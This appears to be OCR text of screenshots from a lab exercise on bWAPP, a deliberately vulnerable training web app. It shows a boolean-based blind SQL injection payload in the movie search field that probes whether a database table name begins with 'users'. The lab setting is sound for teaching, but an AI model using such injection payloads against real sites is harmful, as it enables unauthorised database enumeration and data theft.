 bWAPP - SQL Injection
192.167.15.3/sqli_4.php?title=iron+man'+and+substring((select+distinct(table_na
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits
/ SQL Injection - Blind - Boolean-Based /
Search for a movie: ='bWAPP' limit 3,1),1,5)='users' # Search
bWAPP - SQL Injection
192.167.15.3/sqli_4.php?title=iron+man'+and+substring((select+distinct(table_nam
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits
/ SQL Injection - Blind - Boolean-Based /
Search for a movie: Search
The movie exists in our database!